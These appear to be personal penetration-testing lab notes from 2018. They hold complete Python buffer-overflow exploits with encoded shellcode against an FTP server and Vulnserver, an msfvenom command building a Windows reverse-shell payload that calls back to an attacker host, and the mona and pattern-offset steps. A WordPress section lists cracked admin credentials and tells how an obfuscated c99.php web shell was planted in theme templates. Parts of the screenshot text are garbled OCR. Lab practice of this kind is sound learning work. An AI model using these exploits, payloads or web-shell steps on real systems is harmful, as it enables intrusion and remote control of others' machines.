]()**//The use of the value of the JMP ESP is converted to little endian then used instead of the B (EIP) pointer. Then add the shellcode to it and also add about 20 bytes of padding ( "\x90" \* 20 )**

#!/usr/bin/python import socket import sys shellcode = (

"\xd9\xc5\xbd\xde\x50\x9b\x1c\xd9\x74\x24\xf4\x5b\x31\xc9\xb1" "\x52\x31\x6b\x17\x83\xeb\xfc\x03\xb5\x43\x79\xe9\xb5\x8c\xff" "\x12\x45\x4d\x60\x9a\xa0\x7c\xa0\xf8\xa1\x2f\x10\x8a\xe7\xc3" "\xdb\xde\x13\x57\xa9\xf6\x14\xd0\x04\x21\x1b\xe1\x35\x11\x3a" "\x61\x44\x46\x9c\x58\x87\x9b\xdd\x9d\xfa\x56\x8f\x76\x70\xc4" "\x3f\xf2\xcc\xd5\xb4\x48\xc0\x5d\x29\x18\xe3\x4c\xfc\x12\xba" "\x4e\xff\xf7\xb6\xc6\xe7\x14\xf2\x91\x9c\xef\x88\x23\x74\x3e" "\x70\x8f\xb9\x8e\x83\xd1\xfe\x29\x7c\xa4\xf6\x49\x01\xbf\xcd" "\x30\xdd\x4a\xd5\x93\x96\xed\x31\x25\x7a\x6b\xb2\x29\x37\xff" "\x9c\x2d\xc6\x2c\x97\x4a\x43\xd3\x77\xdb\x17\xf0\x53\x87\xcc" "\x99\xc2\x6d\xa2\xa6\x14\xce\x1b\x03\x5f\xe3\x48\x3e\x02\x6c" "\xbc\x73\xbc\x6c\xaa\x04\xcf\x5e\x75\xbf\x47\xd3\xfe\x19\x90" "\x14\xd5\xde\x0e\xeb\xd6\x1e\x07\x28\x82\x4e\x3f\x99\xab\x04" "\xbf\x26\x7e\x8a\xef\x88\xd1\x6b\x5f\x69\x82\x03\xb5\x66\xfd" "\x34\xb6\xac\x96\xdf\x4d\x27\x59\xb7\x23\x31\x31\xca\xbb\x3c" "\x79\x43\x5d\x54\x6d\x02\xf6\xc1\x14\x0f\x8c\x70\xd8\x85\xe9" "\xb3\x52\x2a\x0e\x7d\x93\x47\x1c\xea\x53\x12\x7e\xbd\x6c\x88" "\x16\x21\xfe\x57\xe6\x2c\xe3\xcf\xb1\x79\xd5\x19\x57\x94\x4c" "\xb0\x45\x65\x08\xfb\xcd\xb2\xe9\x02\xcc\x37\x55\x21\xde\x81" "\x56\x6d\x8a\x5d\x01\x3b\x64\x18\xfb\x8d\xde\xf2\x50\x44\xb6" "\x83\x9a\x57\xc0\x8b\xf6\x21\x2c\x3d\xaf\x77\x53\xf2\x27\x70" "\x2c\xee\xd7\x7f\xe7\xaa\xf8\x9d\x2d\xc7\x90\x3b\xa4\x6a\xfd" "\xbb\x13\xa8\xf8\x3f\x91\x51\xff\x20\xd0\x54\xbb\xe6\x09\x25" "\xd4\x82\x2d\x9a\xd5\x86")

#junk='A' \* 230 + 'b' \* 4 + badchar

junk='A' \* 230 + '\xd7\x30\x9d\x7c' + "\x90" \* 20 + shellcode

s=socket.socket(socket.AF\_INET,socket.SOCK\_STREAM) connect = s.connect(('192.168.110.138',21)) s.recv(1024)a

s.send('USER '+junk+'\r\n') s.recv(1024)

s.send('PASS anonymous\r\n') s.recv(1024) s.send('QUIT\r\n')

s.close

# Cessaer FTP

Saturday, June 2, 2018

2:40 PM

# Vuln server

Saturday, June 2, 2018

6:14 PM

#!/usr/bin/python

import socket import os import sys

host="192.168.110.138"

port=9999

buffer = "TRUN /.:/" + "A" \* 4000

expl = socket.socket(socket.AF\_INET, socket.SOCK\_STREAM) expl.connect((host, port))

expl.send(buffer) expl.close() #!/usr/bin/python

import socket import os import sys

host="192.168.110.138"

port=9999

junk = 'Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9 Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9A e0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag 1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1

Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4A k5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5A m6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4A o5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4A q5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6 As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7A u8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw 7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7A y8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba 9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd 0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0B f1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2B h3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj 6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9 Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn 8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8 Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9B s0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu 2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2 Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2 By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca 4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc 5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5C e6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4Cg5Cg6Cg7Cg 8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci6Ci7Ci8Ci9Cj0C j1Cj2Cj3Cj4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6Ck7Ck8Ck9Cl0Cl1Cl2Cl3Cl 4Cl5Cl6Cl7Cl8Cl9Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3C n4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co6Co7Co8Co9Cp0Cp1Cp2Cp3Cp 4Cp5Cp6Cp7Cp8Cp9Cq0Cq1Cq2Cq3Cq4Cq5Cq6Cq7Cq8Cq9Cr0Cr1Cr2Cr3Cr4Cr 5Cr6Cr7Cr8Cr9Cs0Cs1Cs2Cs3Cs4Cs5Cs6Cs7Cs8Cs9Ct0Ct1Ct2Ct3Ct4Ct5Ct6Ct7C t8Ct9Cu0Cu1Cu2Cu3Cu4Cu5Cu6Cu7Cu8Cu9Cv0Cv1Cv2Cv3Cv4Cv5Cv6Cv7Cv8C v9Cw0Cw1Cw2Cw3Cw4Cw5Cw6Cw7Cw8Cw9Cx0Cx1Cx2Cx3Cx4Cx5Cx6Cx7Cx8 Cx9Cy0Cy1Cy2Cy3Cy4Cy5Cy6Cy7Cy8Cy9Cz0Cz1Cz2Cz3Cz4Cz5Cz6Cz7Cz8Cz9Da 0Da1Da2Da3Da4Da5Da6Da7Da8Da9Db0Db1Db2Db3Db4Db5Db6Db7Db8Db9D c0Dc1Dc2Dc3Dc4Dc5Dc6Dc7Dc8Dc9Dd0Dd1Dd2Dd3Dd4Dd5Dd6Dd7Dd8Dd9D e0De1De2De3De4De5De6De7De8De9Df0Df1Df2Df3Df4Df5Df6Df7Df8Df9Dg0D g1Dg2Dg3Dg4Dg5Dg6Dg7Dg8Dg9Dh0Dh1Dh2Dh3Dh4Dh5Dh6Dh7Dh8Dh9Di0D i1Di2Di3Di4Di5Di6Di7Di8Di9Dj0Dj1Dj2Dj3Dj4Dj5Dj6Dj7Dj8Dj9Dk0Dk1Dk2Dk3D k4Dk5Dk6Dk7Dk8Dk9Dl0Dl1Dl2Dl3Dl4Dl5Dl6Dl7Dl8Dl9Dm0Dm1Dm2Dm3Dm4 Dm5Dm6Dm7Dm8Dm9Dn0Dn1Dn2Dn3Dn4Dn5Dn6Dn7Dn8Dn9Do0Do1Do2Do

3Do4Do5Do6Do7Do8Do9Dp0Dp1Dp2Dp3Dp4Dp5Dp6Dp7Dp8Dp9Dq0Dq1Dq2 Dq3Dq4Dq5Dq6Dq7Dq8Dq9Dr0Dr1Dr2Dr3Dr4Dr5Dr6Dr7Dr8Dr9Ds0Ds1Ds2Ds 3Ds4Ds5Ds6Ds7Ds8Ds9Dt0Dt1Dt2Dt3Dt4Dt5Dt6Dt7Dt8Dt9Du0Du1Du2Du3Du 4Du5Du6Du7Du8Du9Dv0Dv1Dv2Dv3Dv4Dv5Dv6Dv7Dv8Dv9Dw0Dw1Dw2Dw3 Dw4Dw5Dw6Dw7Dw8Dw9Dx0Dx1Dx2Dx3Dx4Dx5Dx6Dx7Dx8Dx9Dy0Dy1Dy2D y3Dy4Dy5Dy6Dy7Dy8Dy9Dz0Dz1Dz2Dz3Dz4Dz5Dz6Dz7Dz8Dz9Ea0Ea1Ea2Ea3E a4Ea5Ea6Ea7Ea8Ea9Eb0Eb1Eb2Eb3Eb4Eb5Eb6Eb7Eb8Eb9Ec0Ec1Ec2Ec3Ec4Ec5 Ec6Ec7Ec8Ec9Ed0Ed1Ed2Ed3Ed4Ed5Ed6Ed7Ed8Ed9Ee0Ee1Ee2Ee3Ee4Ee5Ee6E e7Ee8Ee9Ef0Ef1Ef2Ef3Ef4Ef5Ef6Ef7Ef8Ef9Eg0Eg1Eg2Eg3Eg4Eg5Eg6Eg7Eg8Eg9E h0Eh1Eh2Eh3Eh4Eh5Eh6Eh7Eh8Eh9Ei0Ei1Ei2Ei3Ei4Ei5Ei6Ei7Ei8Ei9Ej0Ej1Ej2Ej3 Ej4Ej5Ej6Ej7Ej8Ej9Ek0Ek1Ek2Ek3Ek4Ek5Ek6Ek7Ek8Ek9El0El1El2El3El4El5El6El7E l8El9Em0Em1Em2Em3Em4Em5Em6Em7Em8Em9En0En1En2En3En4En5En6En7 En8En9Eo0Eo1Eo2Eo3Eo4Eo5Eo6Eo7Eo8Eo9Ep0Ep1Ep2Ep3Ep4Ep5Ep6Ep7Ep8 Ep9Eq0Eq1Eq2Eq3Eq4Eq5Eq6Eq7Eq8Eq9Er0Er1Er2Er3Er4Er5Er6Er7Er8Er9Es0E s1Es2Es3Es4Es5Es6Es7Es8Es9Et0Et1Et2Et3Et4Et5Et6Et7Et8Et9Eu0Eu1Eu2Eu3E u4Eu5Eu6Eu7Eu8Eu9Ev0Ev1Ev2Ev3Ev4Ev5Ev6Ev7Ev8Ev9Ew0Ew1Ew2Ew3Ew4E w5Ew6Ew7Ew8Ew9Ex0Ex1Ex2Ex3Ex4Ex5Ex6Ex7Ex8Ex9Ey0Ey1Ey2Ey3Ey4Ey5Ey 6Ey7Ey8Ey9Ez0Ez1Ez2Ez3Ez4Ez5Ez6Ez7Ez8Ez9Fa0Fa1Fa2Fa3Fa4Fa5Fa6Fa7Fa8F a9Fb0Fb1Fb2Fb3Fb4Fb5Fb6Fb7Fb8Fb9Fc0Fc1Fc2Fc3Fc4Fc5Fc6Fc7Fc8Fc9Fd0F d1Fd2F'

buffer = "TRUN /.:/" + "junk"

expl = socket.socket(socket.AF\_INET, socket.SOCK\_STREAM) expl.connect((host, port))

expl.send(buffer) expl.close()

EIP 386F4337

/usr/share/metasploit-framework/tools/exploit/pattern\_offset.rb -q 386F4337

root@kali:~/buffer/vulnserver# /usr/share/metasploit- framework/tools/exploit/pattern\_offset.rb -q 386F4337 [\*] Exact match at offset 2003 root@kali:~/buffer/vulnserver#

//so the EIP is over writte n by B so we now control the B and the offset is 2003

buffer = "TRUN /.:/" + "A" \* 2003 + "B" \* 4 + "C" \* 1993

expl = socket.socket(socket.AF\_INET, socket.SOCK\_STREAM) expl.connect((host, port))

expl.send(buffer) expl.close()

199

there is no bad characters but only "0x00"

//mona time : !mona jmp -r esp

// !mona jmp -r esp –cpb '\x00\x0a\x0d -- > will provide us jmp with the bad charc

625011AF FFE4 JMP ESP

"\xaf\x11\x50\x62"

!mona jmp -r esp –cpb '\x00\x0a\x0d

#!/usr/bin/python

import socket import os import sys

host="192.168.110.138"

port=9999 shellcode = (

"\xb8\xc7\x3a\x1c\x87\xd9\xc5\xd9\x74\x24\xf4\x5b\x2b\xc9\xb1" "\x52\x31\x43\x12\x03\x43\x12\x83\x2c\xc6\xfe\x72\x4e\xdf\x7d" "\x7c\xae\x20\xe2\xf4\x4b\x11\x22\x62\x18\x02\x92\xe0\x4c\xaf" "\x59\xa4\x64\x24\x2f\x61\x8b\x8d\x9a\x57\xa2\x0e\xb6\xa4\xa5" "\x8c\xc5\xf8\x05\xac\x05\x0d\x44\xe9\x78\xfc\x14\xa2\xf7\x53" "\x88\xc7\x42\x68\x23\x9b\x43\xe8\xd0\x6c\x65\xd9\x47\xe6\x3c" "\xf9\x66\x2b\x35\xb0\x70\x28\x70\x0a\x0b\x9a\x0e\x8d\xdd\xd2" "\xef\x22\x20\xdb\x1d\x3a\x65\xdc\xfd\x49\x9f\x1e\x83\x49\x64" "\x5c\x5f\xdf\x7e\xc6\x14\x47\x5a\xf6\xf9\x1e\x29\xf4\xb6\x55" "\x75\x19\x48\xb9\x0e\x25\xc1\x3c\xc0\xaf\x91\x1a\xc4\xf4\x42" "\x02\x5d\x51\x24\x3b\xbd\x3a\x99\x99\xb6\xd7\xce\x93\x95\xbf" "\x23\x9e\x25\x40\x2c\xa9\x56\x72\xf3\x01\xf0\x3e\x7c\x8c\x07" "\x40\x57\x68\x97\xbf\x58\x89\xbe\x7b\x0c\xd9\xa8\xaa\x2d\xb2" "\x28\x52\xf8\x15\x78\xfc\x53\xd6\x28\xbc\x03\xbe\x22\x33\x7b" "\xde\x4d\x99\x14\x75\xb4\x4a\xdb\x22\xd8\x0c\xb3\x30\x24\x10" "\xff\xbc\xc2\x78\xef\xe8\x5d\x15\x96\xb0\x15\x84\x57\x6f\x50" "\x86\xdc\x9c\xa5\x49\x15\xe8\xb5\x3e\xd5\xa7\xe7\xe9\xea\x1d" "\x8f\x76\x78\xfa\x4f\xf0\x61\x55\x18\x55\x57\xac\xcc\x4b\xce" "\x06\xf2\x91\x96\x61\xb6\x4d\x6b\x6f\x37\x03\xd7\x4b\x27\xdd" "\xd8\xd7\x13\xb1\x8e\x81\xcd\x77\x79\x60\xa7\x21\xd6\x2a\x2f" "\xb7\x14\xed\x29\xb8\x70\x9b\xd5\x09\x2d\xda\xea\xa6\xb9\xea" "\x93\xda\x59\x14\x4e\x5f\x79\xf7\x5a\xaa\x12\xae\x0f\x17\x7f" "\x51\xfa\x54\x86\xd2\x0e\x25\x7d\xca\x7b\x20\x39\x4c\x90\x58" "\x52\x39\x96\xcf\x53\x68")

buffer = "TRUN /.:/" + "A" \* 2003 + "\xaf\x11\x50\x62" + "\x90" \* 30 + shellcode

#buffer = "TRUN /.:/" + "A" \* 2003 + "B" \* 4 + "C" \* 1993

expl = socket.socket(socket.AF\_INET, socket.SOCK\_STREAM) expl.connect((host, port))

expl.send(buffer) expl.close()

/**/ref commands used**

**/usr/share/metasploit-framework/tools/exploit/pattern\_create.rb -l 4000 "\x00"**

**msfvenom -p windows/shell\_reverse\_tcp LHOST=192.168.110.134 LPORT=443 EXITFUNC=thread -f c –e x86/shikata\_ga\_nai -b "\x00"**

# MR Robots

Saturday, June 2, 2018

9:00 PM

It is running on wordpress 4.3.16 <http://192.168.110.139/wp-links-opml.php>

Username : elliot

password : ER28-0652

The use of the robots relieved a dictionary that contain a wordlist which was used against the login page of the WP-admin. The login page cracked after about 4 hours :

The use of the plugins to get shell did not work as the plugin was not accessible.

The use of the templates to upload an c99.php , we cleared the "404.php" and filled it with the code of the c99.php. Then accessed it via : <http://192.168.110.139/wp-content/themes/twentyfifteen/404.php>?

![@ | 192.168.110.139  Most Visitedv •Getting Started S Amplia Security - Resea...  user's Blog! 3 0 + New  -145495  Search  Dashboard  Posts  Media  Pages  Comments  Appearance  Themes  Customize  Widgets  Menus  Header  Background  Editor  É Plugins  Users  ,S•• Tools  Settings  Meta Slider  O Collapse menu  Edit Themes  twentyfifteen: 404 Template (404.php)  Obfuscation rovided b FOPO  Free Online PHP Obfuscator:  his code was created on Tuesda ,  ma 30th, 2017 at 23:23  checksum: 623b781056deb59dc1beeef74d09bfa300654a7b  Select theme to edit:  htt  UTC from IP  . fo o.com.ar/  159.146.47.84  142\ 141\  'IL 90Tmh00VUrMkRuVUkrTm9mdnhWV2RRV21wdkZYaUFSbTFsT3BSMkxSZUJ 'SXdNVWhJN1 m0GdLM1_  FPTER2W A2ZHZ UlJWQ2FQcOZHdG1nzJTlJnJ ' zm13d RSK040bkEOc25aUnZ3M2ZYSU5zU38QUDFnR  QOZkWEF8dWIZlJF1 T dTaFZu  ThhMFhmmn1vQWQ5bxmrmmdZR25VUkJPYWJJS11tK3h1vmzxMFc2L2Z2VWhTMFNZTnRisox1vosxSkJ  kYOh5dmZPVVRHeF1xYIBTTT16K25nNVNsY31YanZESkh5VHVvVWFIQxzmvmzcWIONz13R21CaVhrSn  dlakQ5Q2Y5VURYQ216N3 YUE4wVFF V 'RCY 'laRzcrRWswUW1xYTF8Q2crUVZLTxmxSDRGMWxkQ3FhIJ  ZHJTRzVNdXFZNF04TzJmV1dXTk8xd11 YWFha31 'V3VHSFQ5K2t6TU9VM1dzcWR5  mwzbX8DaDJDSWF6VOZLbUZ11J 'F mvthTTZtbk02Sn wcH80bD8Gc s4RX8DbE8 b31NWV150Ss  2dza bFNCbVYISFVoTD8kNmNnTWJXUDcOLOdXak4vT388RmEzZVJJlJGdVNHm.lX 'YOErd1 3en15T1  Qxcn1RbVF 'UX03K21WZOJ SHZiVG1aWXhiaEZIWXFmc2ZiU21vNEsvbFJYSGxtR0dvMTFwysgawnQxa  VZxUE90SkJaT01 dv OME11Y01rN '11K01xK21WelJ LVOxSW1k5NUZQNzYIRHFIL31HU11DRzRHbEJs  akduK20xa1VHUEt dlZESWQ2eGhHb 'RFeGIYNO tQnA dVNZNENhYXFTQ2JIWm5SYkxsmn1USm 51_ g  mZ2h8LzF1dkFZaVIOSOZxaOFWY3drSEIXQStLZHYwUWOzNm9WcWJOeWVFQV oeks4eTRCb MFNObF  R ZUdxLovwc2sxVkzxcmJPT002av 6bVRrWHNzb3hhZUFEUHR3UHN4Y11uQWtSMIFxSnVJODE aEFWIJ  wvd IOM3VT  LOxTVWIFcVkzUVhRT3ViK3YOOVExVTdDYzNNWV JRTFrb 'VXUnVvVkVPWmVGZGtoMlJ8vMGPl Q 'Y VkF  iWExiZIZYbHYObW93ZINtQVRxaW GUWdRYXVHM3NaeFlJ Q 'RSV dmYnaoKotaWEhZY3JCQ 'VaM1 4ao  s2NHRWR 'NPZT1rSVJVcCtTQVNtSTY5YVN Ukt8THZF-mv mTXRnRIZRZ2NOZ2FtL3hQTEtuZkNodFJoO  H05a1 wYTITYW4 U3hCMEdvNkVKbGt NOdGbDhVdX UNHY31JS9 clJ9keGs2emFPRGIVUnZoTOswbG5s  NmJ11J1 RWUJSZHYrcG52ckOOQOFVVOZUd1dLSEcOeWF 'NUtvcF ymvFTYzFQVitQcGhhR 'RzZIFklJWN  lcTRVOTNkb 'F L2sxVEdLe1F Z304ME1rb105UWVTUEtJYWZoTTF1cUwOVHRnVTR c3R a2h1SEE5UX  k2MXcwTW9zKIY4bzZObFRPYk14Ym1 cERaZ2UObGdHeVRoSO ranVHWm5 dvmxMFZhd 'hommNTTIF8N  DZxdnvwcH OTOFvRmNTSVYrR283eTZDdDFFY118Um55NVhMVH8PS1dCbG04RXJxWHd allJrZkguYn13  update File  Howdy, Elliot Alderson  Help  twentyfifteen  Select  Templates  404 Template  (404.php'  Archives  (archive. php)  author-bio.php  Comments  (commen ts. php)  content-link.php  content-none.php  content-page.php  content-search.php  content.php  Footer  (foo ter. php)  Theme Functions  (functions. php)  Header  (header. php)  Image Attachment  Template  (image. php)  back-compat.php  custom-header.php  customizer.php  your computer, move the mouse pointer outside or press Ctrl+AIt. ]()The use of any ".php" can be used to give us a web shell back .

**Editing the "conetent-link.php"**

![G) ' 192.168.110.139  145405  Most Visitedv •Getting Started G Amplia Security - Resea...  user's Blog! 3 0 + New  Dashboard  Posts  Media  Pages  Comments  Appearance  Themes  Customize  Widgets  Menus  Header  Background  Editor  É Plugins  Users  ,S•• Tools  Settings  Meta Slider  O Collapse menu  Edit Themes  File edited successfully.  twentyfifteen: content-link.php  pbp  Obfuscation provided by FOPO - Free Online PHP Obfuscator: http://wm•4.fopo.com.ar/  This code was created on Tuesday, may 30th, 2017 at 22:29 UTC from IP 159.146.47.84  checksum: ff73395f7b16ebacc0415646d7fe6909dd11f804  $j 71b376f (  "Ly90TitOOFUrVHFKdDFOdOpWSmRpdkdBbXVuUDcwUENXZFVrMUROVGJQMEZ6L1pMTGgrbGVBK2FyUHRh  TzVoZGk5Rj RLaFEzZUtkVkNXbW1 rQUxQNk9URSt30WNISkZGWDIDWFpLNHRDYnhJMTdwY210QORyTDNIS  EINWGIUVGZFWFBEaGFFM113RXhacH15UmJqYmovdVRZdFJRZzhHZ3ZYeVk5a282THp1cnJiVFhicOVTMD  Bub3gyUOFIL21vdy9TM2x5ZEpiYW55K2RoVTFIRTJ2UzBLQnphRE5SenpXTmR2YOpwaUV3W1mwcXIYRVF  3Lytrdm92cDFwdTNTZG83Rk9HZFhJNE51eGQvV01yemxocHNSTj BXTIBBZzFrT2Rud1FDQmZVa2p1eXUr  d2JGbOZUd3JwNnYvSVRITnNTROp1Z3pZV3NYbWZoOTd3eVJhR202ZjFYV211dOhxczcvckR4UIE2RINZd  Vh5RG10NXZWbFJ j j J 1M2RqaUJVdy9zd2Y3YW9TSHdVN3J IRONmWkxVSVpQUERUSG5vVU  NIRmpVYi94M2grUVZ6dG51VIJiVHZHTEpmeDU2Y05MTWNDaEV3RzJpTk11T1pWUGF6bTY5bHBxaWhKZG5  2aVpNR2RwYOJ la2hkWGRzmxpsci t6YIRiVHNhNEIRaFBaVWVhNVVLeWtuL1pPYVYxcj vnbDROWVU4eEIW  bWFam1RvTmNIQ310NzkzS01xbjBpS05ywmR3ZTVXTIQ4RnzxbDZDdmp5bFZDS2hNNnYOYIM5MkFob0pse  TJBWC9vbXAwVGIKU3U5dj 3WXExME  IVNkYzKzJ1dVJpRHd1d0JCUEwocTzrek11dEFLL2REdWZUMXhyUFExuogoeX1yoxzzvmp1M25hd3h2cjd  waFhTWIZKNTBEumwRGdURW9Lc1pNmkVIUGZqK01ZSzRPZnBFTIZZbj ZEeW11NFN1c1EIRUkyRFhsMDBQ  d3dNZVNLQIYxVmV3NmVHMFg3aTBPVUhsTIJYdWRTQ2mxOFVZUGRCWTkycozym1hyRIVuTF1wTORPTIA30  vzqbUkwaVhicH1xWV1aVVBnmxpj SXZDeC9PTS91QIQ5dkFOUGFNSOc5UGJVb 1 RXKI IxQ1pDcj BPYi tqdw  R6SOc5YzNXdOVINEEONzRrTkpiWmRJbz1nNFBITy9QRXhmTmpNcVpqUIVDOE5WRTdNZUN6UHYOcVIGT3d  